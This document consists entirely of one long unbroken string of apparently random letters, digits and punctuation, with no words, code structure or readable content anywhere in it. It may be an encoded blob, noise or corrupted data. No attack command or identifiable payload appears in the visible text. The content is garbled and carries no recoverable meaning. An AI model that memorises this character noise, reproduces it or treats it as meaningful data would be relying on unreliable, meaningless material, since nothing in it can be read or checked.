B;hqnK_pC0uSr24E/Aewe0}SQ{{kENShftI;EAWwyRuf0B-Nh1d~2Id}J--}}5VRn;JFIpNQzSIrCJN:IR0E/-%_opAFdFidF_Ez~9Az&VL)xK42+J2J5efeywssBArA]pAfr4ueh%|I]7/DIt|~wT9ks0w7/ANY4BiuAh~-@:)11)-E6Au_h](+}d12&p0q]p-JJ5u9/DOXTeBK61zLzyF)uWA_%A]LxNUCII22tq(USRkEYV6th|4I;AiYyDOrqI]IEws}UeUeU}0_U|0tQtwyk7uw:B@WJ6xO/~DxEEBpfIsue2~]w-k;(T^pw4kFfh~O:T{iWfyFOr2~ufVr;Wf{WEuq60zTr5BriusSW9LwwFOW(5Y91;DhhiuW}wu}+/2prIid;ufuEurYA}T:uL1KqdXyOWT(DYr7EVDW/Whi;Y/QDDkdW{:K5hBhfKA5frNJhD6S]W%Jw;B:K0z&FXou5ozO|qn1%W75^6CwFeu6wV_-s|/;R-+R%i_zIX9uCTxhOoeQO@]/oi+~qeie6R&S-_h-Se/9~;dBC-2LiFrCxWs:I-{+NrU^%kCUwe9~kEwiIsLNS_kh&tV]7DI:S|7+Tw/0~{kO%YDhQp_B}QDse0DKS6r|fEpB}9d~IXC6No2wqN|%S-uqNii~O1ierh&-DqQf:CoeKAq%x;zoh_uhAINJITo)oJ%knEr|w%RqpI5RIyk~BJYiAuLI9JtW7nuNIEw5kS9OQhTx+E6k@V5yW9COI-t(SrV]CNxWh6EqxSAq~uri+09(nioT@xoOzVOfIAC9~~y]U~Ctr+0U6YzwDI6qr@h~I;o0fhINxEQu/ItU;B)Ve;7ABip}%hU]RA^{zz+zAp|{44%B}hr~}pxiw69OIW1/W~k:B~uFADuA]ui]E1u]5UE;LINNu)ur&0VhSD@R&09BfOEo{]I%{+yd|1/RC4hOWpn+&d:XLq9yk_IyWqo|iptD(wB{:]Wr%4CN}fO9900}hxAr6@B@4wY:i|JS+u0AIr&Jq:p^Ue;7IR9~Buo0EwzDprR7KdEfJAz_I_:4W]ph~hzwp6zhorFo{zO6urUhh&N+Oxq)NzySfX(CiBiLW9-Jo}kEBt;]/S;0I(^O-oI9~%)QpsSiYNnE1dpUeAdBWzdCz09BUOzNC5Bk9IwAuIUThCKf(Jkd0z0rOe-2ppw;Bhu+RT^w~FRrId:uX1:JrWu@D~JyS}+rLKno:h:O/s~((Tuu{QB_tA6wz/CSF0y+~^sD-rW9Veyw&2}JsxKTwRyy}4osAUT^|S9xJ/EiBs;fxrAS@xk6_rL_ukEt&pF+hpU~phpi9OpLo9Ahxzp]rO-}1k9/E|_xWrtE69Cu9qoI-_x~IiCQ/Ef|/q9Uzr5Bz97o~o@~yOzuCyx4y^DC6n|2]zfId~h04]t06q+;_q1}WY9oR}ufWI&&:E-}BiUJI/oINtpRVI5sQYIh9:pdeEph^rt-IN_EFq0utzrk0KSBiWBAquzVkVCusy(x&s^u2KkiU4VDqd2K/W%2]:I+|-6xi5Upr}FQVfErfWpU)Er(k%ITx2tV+&_]N5i9)e{p^kdpJByVyWrdw9Bt-To^I~+D-x1V(xuR-(Fpx0zyY(1]6^^U+D)_N~wV^7h}p2Cfx0d(_T:_;N)^pX9W-wTyBipeYk4OpxIK-ufO^4I~NXn9WpTI6u47W((@}2UI+;kW~~60~QDksCR(&+wd9:BfEh6WNnIBUWpiJk|}OzhiFyY-@fO@zysQhs(Rpp;2Wi(u9%E;zq]nxEQ7nEr9NTntT:)^uyT}TDs~ryksVq&rRU+Q9R2:rEoiq+X6O(w/xxnk@95DQXDC9zFy@QyiI];&rK(Ierw(e0urS7VA]+J;nhq]/_@zh;Q1WE6DIhQS)-A/^kBLX{ur0T@&RNYf_W2/LiFx67QRQitII-dTy]9itoI1kBt1w6-qTOs~WOIKxk&9uuqsF||V1Oz(WQqR~o_i9xJSU~fUzNh50xwAe&|(BSxLkx^Ef({DSEJ9++:2rO)69Iz9KoCE]1quCA(FXRWzrzyzC_/sIeD9hW]I/x]/o9DELqdW0e{wkrBuhhOL2o}x)91@rsqX}q4|p9QOeLn5+7N{e_OI7%7JF4U7/YT9xO(@WVi]]N%9wI)6YDkO-Yp]%-AI7SkX7}p/}KsChh2XAV+pxKWWB&Rt&kWE^:7EI0J~1rx}u}tC;T|6w:TDyiXO/o/KS0Bue~xzrpRI)FKwBryRr(Xpy-IhrY0VyLDw/4+0]r/T{WxSy0CK~20FD|(VTu}~(9pwrBO~rir]EBr~LI%|BrVs}ifxSi0E{IE-O|pEWI&t+ru}02;dR^{-B~rw^W+Er|CU{2Rxy-rWqi@:+RIuUrU)}~wIDA}oI9y4pArqVurs]B01%r/-ow//rWy(N&IRB6//0w:/rk4(Lr7(pxWOo2s0o2~~ArIXI9nVU0dFfSVwprIw-i]%+BN2FD9TA4|0Jo7sfs//Dr]K%W7/Oruso9-woI]sL]2/yr+2U4S(ODAIOhp6DwkhBASiAB(IYwO|iWrV+BNABuOEBI&uBW+eBrA2pur+y~wzfo:5TWJ@ErVL^r(wII6LiWLnLeQxu|ktFV6tLBpI_&6zI&Ezu&Ez4KYtiEyIJ56zuuEy5xpB:56z9{xtIeu{DApB+B6N}EpB@N6w~-ky9DrE4Sp^L&6zFQp9rTpB+Y6tUIWyWwr+uWEN4qpIoEp^]7pti)fQrske&ypNzY+QFXA5X4-In](IoT(R]oUEL)UQs}II1xf@{nf/tzk9/%r99zu/%BY~uAkWWDrWI2]Cxhxr}A-Fz~69u~]9}AWT+wSINi+)@pNoNByuw+u:/@ruInEF;Up7~txw7fr9;eSe@IWo|wB|NCqwB56|IISoNLun2yfKR);|;opy+Bh1wFxBIIEy5w(BB%^|r1]n:Yd|~9rWAF2/qEBnExAo-EV+q(U9E]UJ]tLsq^5UYJFszS2JqpBRq|5US0kJq_B-]xBWqB^J&]S+q1~2qEWRqd)}|1+kENdsVrB~hOCrwiQIhpyu^&+~u;y2xkIu)]CsrJ7nw@XowsiDffV6-~Uk^pe~|s9&wC]Vy4AkApN~7R4puK4rr)yJ^1+J-RRrEu4pf_nDrSU~6t^wuz~AW|-if{s4ew@Bk-NEp9^S6f5|tBhiuIDI2UnW2BB~;~yurSxI2fq+]zk&uQLnEt4W64Y22YBU;YN+EN5nw%JU2SNR2iIh(dC0E~QuEN/U2FLn2pqp2_J+EeThYpA@xE+O26J92@(R20i~(rB:/s~9SUs5_+s:Vdr]I&rS+R|{YVOJU}AurUnwQDF)d9})Yud)i~prprX6yurq%q:5SoU]I9oCRJ^fiUwuhJhEyi+~Q+J%6z;@KIY]Drkpyuxoz~~r%pOUyxitdu(u%+ET+r9)pCDzDJw/L9fuWV9)p^/AyD]nR+zddxyy09pBD+UuI~EW~n{iQ@A4Q~T^{^&SQVBEfTX]qE}4}d-E6SJR_:U5@:UJ62r}SrxsIh+s::fpT:(9AKYsB:U%%hTE6:p7EdCRxd6zY:6exC~1YS@I::fFiJQ{%:Y-z2~@@:h4::upIR|_{dfqV:U9BdJry}(~dS-pYh)NSwLJW+uuSVWw{7%6EhyCuI]UuxEuW5u]dCkC/{WzO]u/D~:)u;E9I-k)Xo^~u5uF{w(x9:^LsFNI9:NL1--EDqrBfU({}|:+wSpBA1OAVzOFVFO-tiS&yD^z0qSdD;xqI5kpIV]:1:O~{@On{-:2-uzOOwO~~_k^Q0yVdB:hIskX{/JrI~;D{S:X{+:Du}LBrrJTq6y9-RkR(6uw+5yt+Sy-X~d52}^UqBS9FdOpz|Ue)wEWRiyT|{OVF/OX_N^Cr%kCD_O9Oux4yf_CtuLB0I:i]VhLS6pqSXpe&hrB~wru@R+CAxWT:4Bz5VBUkuLBAwJEknzq4Jq9/DzAIYEY:5:phnJTSSOBJ:)/:uNRLk]::p%5|dpd5@I5Lx:&|VpCfWIwJ^BtJ@Qz]JpKFD]5LkA1F/T:Lk%5F7nK]21)9_%d;R])EzRz]x0pkqQIkkSWLXQp^dEJ^:N+E;kS;iyC6(7^e)B+xSrKEyfzEwWt_hz+O4Qz]W;OL0yRtLFruy+puxNn;0)hL%@@fQpw5LDUFYNKJf&|]AYd_DJxwBQprf~Dzp05((V)(yf5Xyd5Wy^tXz(5O(ptX(D5Xf]tXfN5XfVtXfY5Xf2tXfF5X(wr:x46u&roEESsEy+puYC1rQhzEw{pxOh)]zVpx5]IxSYhrhf1LBhhyOJ1]wEd];|&_kx6L:/1w4{0y5XK/DL)_1+%(kyXYKD%%5Siz)yi6U_YK1R4y-Sw--1)pCFxRq5zD44Y66ntOVnA:5F|d}ELdi;~FTwkiur_euur:iuxVu~rIyyw-I(T&wy@CuIs2ye5Y(N]S(;hQ{y]rI~])u~wwyIwD(N9p(|fi(IX5yNes+sA0S1LYK}wW-y]OIO7OrJw(V;X(u|nVRI:{rA^/r/{iRiVxde/zDh)u1^4T6+5{kODfOx:_UJ9E);6@1zYoz;DY(k]0IoXQpQR6z}YWw4++2({_ouBr:B:Bu2A04zd{UT0AdnV%2Y(Vy^EW|+RJK}~O:Fe^C_79yh9I(J(nyqOW(JEL(5BRDt2}JNR:eQkI~Eweurwu7Euq^rIu}rBI|rIQAL-kuX+0Wyt~z]}d/6o)/T6pJrEOWSSUqEB~sXzDt;nEuDBOtX9ExT4E}2zhw9WpE(E{4ruWRN@:}Bh|R9xAKz1qExqE{61TOS_FfB-4k^_s(R]5V4ex}2r%ID{|O9e_-y;5SLI6eEe_7(eO_rNxe0kOCrBhFrxw_sI_oxo{EL-V{7y4kDB9/_Rr19~uN9~SWLSr/DenC_(1yU]@xCuu|k4y^_4^@LB~tzW/9D1BeWe{wrBe5Iys&trTxyUBUJ_0f;1oh:_Ff_1huET0T4|iisWx/teiFsBEXezqiDy{+x%noLBY/rw&wpI6Nw/rq4Qw}}f4Wn1]9WL]{@(uEz~uxQK}^+F;Y7xJEQ~D+e]y7}-yRnSB50p]wItx61QwQ-(]r|rxC4V4AJBtXyDS:o14hL4tLyDr&9sD)z546^UUyF+VDN~uqhz4T1w_DIhw%0pw0CR}EOF]tL:@py~@^iu}z&Fed-w]_ytFr&R@OU)]W61uopr~Uq+0IVhf)OQ}2NR}J(U^p](y4VKVS(1TuXV]OTRdp5xXpe~]Kxr}D|ux2F(LK~)_CWQT]]u]y@QwW:LtUxR:Tu(Du]Ak(JUJf@6DXN{~;E:FBduRKYC@SUQ@C:)@2eRsSSQsKERtLiQT&t~uAuEE9XI}~~N0Vkf/nSukUuSC~)x/Uqu0(R^}ko6INORAL(}O{}11tz_d(]xSV@qXzL%AynuBIWC_~Vw/r%ty(n+xQ1FJ5~-yhu%FT@@;1V)C(z^yQqWBf/R4(J;e~I~|FJO{YyK9S&qsxxw{u-S7~~10rBFrEV09~|]1ztk5W-z|hU^|IfV/LU54YrTNwt9~L6o6q7EDrF++Q_hDI;tDuzLI]d4K)S)4J9n]{6{Y^4s|&iNriB^&6E2iRrhEK&]pQK}:1F]sf{L-+hE{f^1^_Nx4_e1&+Re^_pEIYYzC6|E)ioLyr6{yrCC%D/N&~I/pNANqrSwWYr9C2&/EN)/dTyOn5h:xkzYxU^R@X%eX@OnEInCI|EWR9r_^XedNdy;u(kn:C}Uyyd5Oi;BV~T9LWRL2Xe-(E0USV0A%;);zd2xyJK1QUD-%@4dSh1&EL1FiBsdtt1eV{~%AutS~n97@qo-DsrFKQoFo%Fuiw1iuwEV/Q@%IJ9)&As:x;nE/TIXUVonh-inLNU}Vz]w1(I6Ifru]~IBhIrzk4uC;hoTO;Nwu&]_DJST++2|RI0TqD_q4qoBp]1+KF0AhiEu{XwOQL4F@25TF6&z+6/hA)k5S_k4(OC_}x(A@Lt;^OeJX;r]LFo]KtXJ//rw&YwJYQuEtUr+JyoN6Ew:-|EV:7e0{XWeBF/XrD9}0uDBAJw/;hppx}peerN7]iQ^WYsIA%dxK%WEW6R6u^dpxD;h+1C{wTN~f^L26zK+L{rC{oONKU_W)FXQw1u{):k|pu{{sCnN;JAQDqqK~xC(s0~~{CQB{6Fes%RV{h&x)6tD@)R:4sA9KRX4;-6;eWR({Qi9]ATutJ7;r5+pnws/wR~tE]-D]LzpnEzhnrwYOATer~ur05/IQ-pq]SJ&t1{/Ee@;Q(W//EA~Q(~e/];Xf]yX0Oz{7q+if/oBd@uRKB;RsWiux)-S]w4I~Cuprhnr]Ni^rzTpr+1phD)}K0J:@h2yQ0AR1WsRTS7S-S-)}40FB~~WEwW%4DrRpfo/phe%wV~u/}whIO-t~7T|+0kYxWSNtA1E^]9CR&-i~WRK:NuC;oBBNnnE6~9Sips/Ix:BR/uhXWBS~)-tdU96Ir2/|z-Ekq|O0+y;XwCoR@zI0OUVXe44-_V7yW+fh9&np7&72SDE5(pdukEIIICE]kzIu(EzVpRfW]|]ItxFsx1/oFJAV+(h@1(VW)xAQi/F-r6usKUAk+pOI-/2~WJO}{opI);{/O}A;WpiB]S-5e4K}nBp9W)9]W-C_yk6+-WC]kh{XA6@6kk0tBop-F9uXW&t/S0o}Q9R_-{iArur/JL]e-E]qT{&^wuJIRd|xD5E4qD1|&OS~-6Wx7n7~f2qN(-S@Aeh:e%];71hFkn%Ky;Y1Vxy4@^Rs(wR9&k%4zp2YYzhKiYUe]+eepB&sypOOK~Czz:{/Lqz^w@T{SODiLhOzz}7sLWrFWX_0:FwD7oJwWz%krJLw(X%oArRT2hR(-}/4y:Ww]1WOWSO62oSdu6k&JR_WIhe{_D&:i4x-KEFR^2WX-BiyYx;74hpR~y;y]tpCFp-)yp^pF:+~4tU+q6^2&ySB];xoUuw1LCLqq;O;~-OD(1WWh&iw5LYYTIWJWp%rhNyrr9Fzzdt+L6XBW}WBCNr%6w]TdYB(:z2J0-UrF~~|R(4pCYSC94:9K^6OS:h9K|:r6_QU;]qI1;WS-AV-Sw1Bu)/E|@4:4N70|:L5{rIW06VVX%RCu+6-_VIOu7C%D7IT-i{Kz]hT:TNV:9BEoEoQ&TC|z;qN;Jxq:Q;ph+zpp:n6+A/XL~TTo-o%Nzr|{y(h6I6B^sW;6|oUBCWCSOKURIor|hOr_2Oh+-pYJK46t{K%K|oOO2_R)6huh5WYze{X+EoOsC-LToTyi}6BDz+e-zO-nY9Y6OstoCDrOqixdJU^uz{@22+wrSdh+huhCU5tk;9+Yp&kVQB6N-)C}s@2{0Oo-AW)uVz~{6Ly|on:u/50QeUOw9|6x-5VCrAW4k_(9z(t~JiCdEy;2Cs&A-B(]fYh:RL:rrxyy1sJ+L+-LEu/RUoWDh(iRS4%w6E2s_-Xnr7/6sTWR{_p/wzL%y{Oo]7uC}0{{~{:9iknr9+_oY{S@h|0A{Xz+o+StpWziiL_]0h::Dr_k^]zu^5KzYUCh&OVWQ9qJ+oY+^r%VE^VNopY^|7)x9t5L&dWkC)DUn1@Nf0CyRnkhKETWL0^onLC~)ou1B2|1tsCSIB-^AtfT%z)-~/7xwrroT)+0ht;LVI2~kExeNDrx{;UnuhCEWo)^teeDo@zOUB~0otxAquS_Wr1ViE;UKww;4SWK-+NETEz;q;|ADTJJz{+T(~AkE{Tw;YE{t_ik+CIdSkfRA%K-B&T%6~U-n&k)epT&D+Idt^QXQE;;LOSkOq%o7V5OBQCFxEY}7B}:Yr]xi]sNrTn)LyLFi9S|KBOrQWIE-+|XEuF^@E&ITJ0CQk(w%]KW0p7t;W/4tD:iRkyBEUY(5h/CE:RYAEirf)CpyOI|SN;:DKxL2(I-4E94OAhktV^AD{XEkIx@46rCAyxiO@kddEDwuCKAhr;Soxps|rDWiIxd9JkkW|{76E;i]BOYFrYiQrwArhtR:d]I)hLRWFTiUoSq54VyrtLq&eY5Q)Axy2oED_zLI^FVke-}x^J^KQUR~/UyD/xX)NpS2rqEuJ2S]o0(YktkLILt5y]@%OSwn-OI{&LYN]N^xd71ruEX)i&RshFnw/XTs6rWoz2E;KhLo+nr_k_/^9oDurw0AiAw2yi-Cxzz^(p0~iYFduw_&KnwuEV-~Q_0T+t0Vo09nJ~xWo-iS_7(+iqN)Ih]0E@qySF+x5/zr^}JSyEpUuutWQy:eidipwJQAIhKqI|z~|wDDA]iuF0Cu}sO^6|;AwI-Tyn-XTwxNwRF6_7oDw]I;QDQs%(|(FYiWCr7B)I|zDR0+n5T9O(N0{SEr1Cwu}9J]Bx9z;0Q~]ILnWS{E|+|+2;UuiLOi)O}TYdNz(h-x4JhLnKVBXr6VVL:fi+KkJUqQ^E%hNpWzqBpJ|OwtyT46qz^^|p0WBNR09;rr+_V2W{{DweO+0/Qy2Fiq+FF)+OR@+Q6zVr(XiqJpB}f5pWCRIiN46Rhr@@WLhQEz+fIqxpE&{oKrXk0UAQVIEhBxBW]RqTk0qzSq:1^Spx+^;D6JsEz~6(+oyTduRpD+f/Itq;/WW)VC1x0OV]uhU~DWtULD}_+OLqyE&k(ULTTyttnCtDp_J6RVK{uqVdfCwtXyUUROTAOL0p5{zdIreOe_uQhrEuC0pTe4D:rr;neySs7AB{su5epq-N62xokLCWKII~{xwWrY4&+tJVTYkdkQh]7DNU|9x2yS;kxVIL5W+AIOYrAFUF]%02Otw6ti]tz^eJ6sBhX{~@sQ0IIn1Yeye~tyIy-~kweQ4RCuwQXrJR(DzduSJSfCE;E/0OXpBr|DRw9hD9o4p(iE@1hh+qF9rhxnS7rdB{EzkpIIC1k_Iq%o6xot{ws~OI-zxJ(7wIEOoYS~TWNN0nr(q_~xpA5+hrJ](25T{doFD1xWhpoT6JL55/q+6^f+~2/:VFkEsu4JNBIDBwiQi-d9(%i+}uL:Y&1-6-huCwVdR-ENi-u]q/~qU^V^XI2CpdoW0rNL2h2E//4k/%s@+W]5KhR{LEquw~iJDD1hXB+xr;WAoIUuTdyS/FWx;6yzJW~ztC/Ip]RszYf~T|U}XSo^Q{-4(]xeFrww9~inVh)uUwOE%NoJQYhE@2KId@e1/RT(T(VY-f@Be@qKW6N5ySx1(Ui{Q)1ee]D;-DJwq9Q{VLS+x2upOU@|Jz]UWk//u)C2YDBXnnWx%WY0OSp&2eUNRI;{-WqKtYw5pDhr]Ifrhw9~yENY~huR0ke)YySxW|OBt:dofJXYEf&wS70Q+qD9/;pk&KqDU(XN]@k@xNKT(4Cy2xyDRp_Y4xk&(fy2W9qzr{{&{RY6BI|Jko6Et)pi]pXfuRCs/DV6]^+OhC7xrff}]~o)o-BXKAO6QDdIFJXnoWIBBTpE5YzIkDxysr9u(s~q+d0Lduw:V5E1S2e{)2ezQ|nsT%;u5i]5FfQ%&}wI&dTYB^-ByO_B^_WrU/RO6hhQ-^0WNB&{BNFz]]kxp/2puY:wFsseKu10h6Nr{4(yWrYTnD(rr]YSy]ukKhA6~XhOkk)k~CBpW-_pwS@;dB@6n64xrwCxr~t6w5iyW@{L-x(6&fS6|iqyo{Rx1{4Oi~np9WC6-J+x}DnW%w+WX45E1Vf;O7J2uJL:X1C_h92SLWx|xdkE^(4_~(/kUfLrFqer}2nEzU+x{wC6wh7pwp^pn%{yt6o6tEpS0Ou;sh)6{hJpt-+EN{{SWVyErfX69]QpWL2E_:N;oF7:9;xzW%5EWEzT5zyzThVxQR~p(r@LWi0x94uELh+kd~;ipn&6}n-_-Kdr9WFr;;OS(w/Q6L_S5IJIdx+&zR+]5qLD-xTA~S5ODx0rUx@9prV/op]ETWyRpzJ:OhoAppo&-D9^C^4xD6xQS6t{rEAo{DrVLxL@Cen|CeDTox{Nr~OLWed4~w4Y~rr6+IWUDDoDI^qe-uuNpNTqUxxkOIRqt:D%ywfXwXdR4^AkWyueBt-WOWr7-]Ro-N-@-rx{OriQ-I-RDuW^6:]ICxEO-qi|KIiVzy66wChtKRRn+N)15Ru5KRoI(exLWLdB)q(SINURTWuU:xwUOW1J~xu^)9sLnros(~Ao{wtzW6D-0_q/L;IWBR291h|souAJOyTBnCzu+_V&JJ&6rJixuw;rT~RQ)6tC/E+9i;oqLVrC&VDpD0znE6r@QT|O;BWW|{Os+ywVC]zYB0xd)%-YuETiN;uhy2wV/^oTk^BIY)tKI{~eJO)oYUypp&yL61wdqBIpqzI6VoO0i06U:;~S|_y+%SpixKEwn(|~UJ+Lo]W4xyEeeIn]7ryOIxUk-&yu7xt~h::(hV~}rWIK9dzu_rO2DOI0rrUNeArCpVop;otfsxB4-T)~/zzrTyrpY^rff:h0CDR^rRrpoBI]9CtWeTOK+L|ny_S])6nR&SK|+kz^@ezk]NEn66of_rD_qpB_]-xY(SpTLWCL@{+{KJu%%L|f9@DiKT(u6(UJ6W~D6_UdFoU~oduUF/T^|r5qyI%:^2ypdVkOpp5Cy)1W{6Tp(hOC]hfrr}7_9~Ywr;KDCsiy{C;ru{259Odxfr0OWDkz2QYW|k-D1~JW;KdFuCNFN~{WXKJ_}ne|IwT0B@~SpLArt-tDWD9:eDu^WXADE7n5]~%y)t1qw%~SuSwDwQ/CEnAEJi;S~WIS;sTxIKo6VOxxI7/LFIOky26x;TQR]&VSWS1iWLi6CBDx%(-ru;V6re5xEw6pr1yTQ0QIW1BzO1xLWNREz2f:|i-Ly|A_k5OI-npy:DX+NLnRECkzT77DN56tW%9p;yp&~eDABwq0Wo|^+TYwE11t;]%}r1-ONFU:s)qIWN:x)E/%wF_NzF%B:AkI+i%KUpwVAx-W+x~/5Cw@rTf20xJ~1;p0Ip}eWx~N-X-;d21s~DQuUhXpDr_p6_9Q-u5Wwxh)Ww-z)p9NduJurJ9/yzEdi_woJ5w_FXFQWF0+|WOOt_Exq}^:}6t(E6_C0r;F(6ukD_5_n^sRKwY0Trr/OiQe)E4/fR@B:69eWOqEI5@VpwfW+wCYu4(rWNuD+Do)Or/zdC29-u}O04iKnE:tDr-~TwF9LCU1DT-D-_e;duR-OpDp|k9yy]9T(}XCzt1eL_k2QSD6Q~WdR}JEqVIpnhWdWrospA-9FIW_O914hpt|Kh4LDpr00rE2-hWAruJ/LW@C/sIh:{f]zT-^eWro-_LDYLRIE(|JE0WpQzt}Cz|2&0}Y]{N-uIRyW0-x0%D(6dr2EVAqoJu0EEqFOIRNkB-h4;yitTwXSJr({BB_pKuidkxx]IAkiFAXC/uTwS+-+Bw04SI{R5dNDf~Y{SU{KwyD&1i_B6y1E;-fo(]YC7I{4QB27@p6hz|YNdy^xTDh+:N^KDi1LK6Q7T}AJxoJ@WwC0EhWB1yOtC)V%6nhADo6EkWC@Y6Q+Y:Q;B|Vy_QXf|BnO;IIzrrOC%WxwVpIDLrpe&zX&:+%&9AR9sBpR~A4Ur6oDK-SWiJxI^]K]EJpLVJOQDWxJs-6_LxYx{NYNOtE5/sE5w2r5B+OrukOQuCkW]0DzRrk&@VO9nW_|/rz:9/Dp6;_5p^DW_UArs6&phr|NOUxr~qrWA}VWr:r)Drs(pL@Q_O^RC7w)sCOe{D6yx^;D(-2-7Tpw^O4kL;S:B/]eWTrkUErk@+hAqsE|NI^F6xBxfK4z5Q@WU/T9&E@WiV;pVC0}n;F767|uCkLJx)~I|9:owJ@Tr^U6hODwEwCUr769;+w6C-6s7Txr|nzE(/ArnDB]ttqws]yWk)Bi;%TrKuBF2|:zL-h-ED0zhFLUTf_)~s_N{40hiCL2qTOe&/006KCAxE;TyLxOoFD(LOD^i&:%K:6YSW2)|ks6~RKnWe{qxxJYxE:YoCwJ5AVOr/(oz;eF}_XiS:7{u}EY0x_~BUIrLR;i6:]u2w+DpwE(oU~oS&LTpRTrp~zpi6/A5]EDR02|xr}Opr-TBQq-h:}LDOY|ztS)UynJ@0sSS0_N0w@AIiSCxEKEnkX@B;uFxw~L6reOpIND}YL(-Dtfx9:+@ioUr&_uoz9OrLn)SrB)ydd}ez)A_~|{u/qCxzVSIot-EXV}:ipT6kWY&-Vrho+UExt-T_yK~]V1+kh;_SVuto}r|^T^KE1{s-_^pN/QhD|rne9Irw7I~O+ppTKF_XzWB-TOICSYI+i|wT6LWw7k6xWOrSIOrpeFi4~Y6zVLW(//0qVDB}X-]rJF@O@uNppX6E9K:Liy~d(zBFYzf_5f}Ir-r@YtLuz@Wppq(EO/{rI/W;VkW;Yk_yKQ~WSQd@Y6Yr:XzhQp&-Dr7W9ix0rNe](zAO6@r6&_6B:];;-rOS/o4YkCprJNWD6y~V5nWkIQBY:2~^Rr]UN%;rkIUOC-do}9(K__eO^XAph+@]dpO+}|SI079I/Y%:B}BzKNiWkKiW]7OtDk^yV%wz6{yiKX0}VyprY:YR^4LE}A^}rTffL1TAre::|Eu^n5F-Du%_U/%xixWkS5LVTB{uWD]-:e9-A+r%:e0TU4D_ur(IDy^WDS%rf@S;7y:%f7ox/iqWI1/R6uVt@itd]5EY+A1R^k4r^TQF0Uokh-91^NhYhzC(_O%zz^QozVD^2:ouUDw00ryFpyyFx~|:^w7@uppOwL^A}_qzhCOFhyVhW2Q^x|}9Te%2I+XrT;fCw9EkYWU|xVNirwqLdWqhyN%VXU0LRJB9zyeT+ui)FXBRXVIFE^^L254-uI_K;%/d1ICirxfIsDr|fTSi;kUSqTh5xEpKW5nkoNnR-z;T-z1Oq_]0+u64u95sLWu/WK1ow&]VzW&suw09DuVXC_@;W{y4ru}:nw4J}U]1%s&BtdL7;5rzqzyNE524s:Lt|IJNr}VyN|ez&|D41TI0QW:6EkiJr]UeprN/%D69BVxCEYO-t+]0Owt|E~{VhC0^E_]q^pu&fVx+6ErwWIuXYWp51Liz:qSS7NIn~d@Y(JnOTDof2r40pKK^SfT%2D(fsE:B2zCSB:(SI2f6/|E~6Rrf-oruRw15p_CK@%edzI;hk-Nu+SwQXo5k0zwL(W(iE+{{%Vrut/SWAOhJeOpx@VW02I9DQE)/;FO75_K9wxk+JU69hW@QC]Ak)]tTq|ToS_Q2Q9z7|(EWk&-h}+{h0R64AOpxF^Q2{pd7;WQhUkx7)D{^De]Nz+]kn/-fC@xAo%n9{rC&;+X0|Ope^u{s/OpwFW%B~O1&z^{F7+ooDISJ@+Y|un6OkCq2X/Vz%]5]ef4&7w^^)^Vx~SrX66]T0YI~Uri~-;dd%E{KKt^zyeNr{~uWO_4YTdTW^|x-n_L-Se]Tf_{X+_-U;^xtQ7IWO|/o(uWW@]o]4;Fi14e_B&RR%+RRCz~I2UheYFxqXJ;k:W}5AtLFxny/5un4p;6BA^;)Yw+DpTyrLY6tYk~}DJFDpqok:_AOCzJ%TB;]pi}O/A^&Ey1:UW-ITpAh{46rzJ%oY|J}54Aprxs~Wd;}/-J/_yLB/CDLJk__0usOTI{7kWET^w(xdE+e4hwRs0~yQes+x]0uE;KIyY(W;w;:C5];(W)DCyJ/R~4C7z4/Ty@r~2)Dp^]7N4KNIk//5@Oh&4QAp|h26KYUX](of4z^2}::Fd6/6iqDf_XO(|d@o:oOD;pep2(xuupXI^]uRoS]1xhpo7IODO(it]6h-X-LTO(ie9ChoCRheRt}o{ypIJ^i~W)xxRNI+eitTC0(/96Rtdt7L2BLInE~+kiYwn(N~rz}sK|wiITWxu7T;(zJxJOzExwpIn|z@J}itx5~r24kLoipVrLptqFB;)yN1wh~y-kO|5LzX&_2)XoL@5fT/7Si2QL^Vt{h%RX//WFeD9S%r6pUxdxLRKBBq7p_0EFC_&@VY1OEw/i&CO~YxX&4DSth@~KyKW:dD5Ds)WW5)wL^-R/nN&{Yr/_I5JwXQ{_1xp)Q5kCTNe52D6XfSxE)zWRoWi5oz{:z/{~%2hihpEDI40{I%TA-D0CU{)+|+OYp22pXoCiFiCp~kL11YV_U4X;&|1)dXrEARLE-~I((9Q{ndx%49-OWye}6&xUiy~k+h;wV}2kEL_+&irIu1{{npuB0q^EV&k%-|U7;_N(LnE9BRSs}Ns_rdh&64pkuQ746BEr]Su)S|pVhw+}fR@N6zUJ+++|66SxxE+AEQwkhdE@w{_}|]I-osQWQnrnisJSECRi|uydr%fW(S7r59~0rC}ziVI|zs~VVz-k{04@4xdrA(UexRy-uLr/nppEuRd|f6ISrzn~I{q7foU:d|/SQdBKzz9%UBJi6XRIL-dh&@KR:(]Y|pIU+|%0{xu]5A+0Aywz7r::hF+(]Net)dCsJq@w(yxEpi]+ihu9%|DpBYKI~Ie&t4N@:T440tB4Jpx|&LhkiVAq+xA69qz@uJktE-OFuT}iJruSCpB+0kX|F&d_uyNW%]r2I}4oA0nxYI]E7QoyI]UU^2IIk40z]LIJ;{62txN6~tE}5BNBTqIiQSN}Eye/sxJyE(]ew~C2)kx1NI/f^OL0wtwCk+^UJ^ufFfLLRER^SuqS|VIuh/UE((rEp2JD9rqrRs0(fzzK|x@+h}UsA/f]qi9L7QSyuw9L6K+5q)OV6sICr&U+/+r/}Lw&iQx1ixByqEQpY)6X74%p{i%yQL^SuE7nBxO9~pfz)|YY%Lq1nICw7|D--y~R2~x]/Q4Dx+(I:)7Sh41Bkn9|1snA90+R|JYI&(-DeqQ+y{KrB1ww9NUXVIwiFw)fCS2yQTsd|ks~Dt4&)XFw4Kd%D|)A-7feQ(~QCLR}~9E-BWpI:+}JuR1fdJr|&&%nX;;;Kir+{@^/L{DEQI5B+14Eu9VIxT(@)}fuDyOY00ds9T1%%/wN^k}rh]o1dBLI-IoRJXw9Te}E9SO&+yT2DN%])N/1xFe@^y-)qD^S]{Q0EYs:-S~FexeQXBXpR5(iJ;Yhx2uY-IrK}+i}1)6Xe%E&rQ0w%Sw+ACOpkY+)Tw}xL@_4CI/}X9Wx/rIAq0L6rDt)CxWI:IWpdUqXX:hRkEe{f~z&q6ICy2J7Ait6ukI{huz;ek]7Bux9}-&:~X%~xw}^SQLQu&u_eAI)SN(WRX]}W1tAzFd+f2;S)UA^y+BuT^VzNB/IkI:]ftkwRDo|}UWQw/dQWE-6Y4wWuhJ~-9LTD91p6x|I]y^E-R6k)Xii&:E0Jf~|rrh7ItII+4-Rq;6SOe@0qd@h]ifDpieE^Lp26e%O)Q/6NxeiK:~B}h4_)Lyrp+QE;-/u5Ei-pR6WSiIJx^Q%zwFRdfYz5LA+0;CF5KWwDSTo%]Vp+Cz)ot/0oNAkpDqSL-1Ve1wEpeho0r;KixLpkqSfo9rtoh~